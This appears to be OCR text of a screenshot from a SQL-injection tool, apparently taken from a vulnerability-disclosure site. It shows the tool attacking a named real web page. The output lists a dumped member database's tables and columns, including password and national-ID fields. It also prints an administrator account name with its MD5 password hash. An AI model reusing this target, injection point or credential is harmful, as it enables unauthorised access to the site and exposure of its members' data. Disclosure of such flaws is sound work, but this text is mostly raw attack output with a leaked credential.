 Target: http://video.liba.com/detail.php?f_id=3
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
manager_config
manager_mode1
manager_mode2
manager_ip
register_date
morning_member_table
uid
member_class
member_id
member_pass
member_name
member_jumin
member_sex
member_pass member_id
e10adc3949ba59abbe56e057f20f883e admin
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: uid=1
Count(*) of new_xuetang.morning_member_table is 1
Data Found: member_pass=e10adc3949ba59abbe56e057f20f883e
Data Found: member_id=admin
www.wooyun.org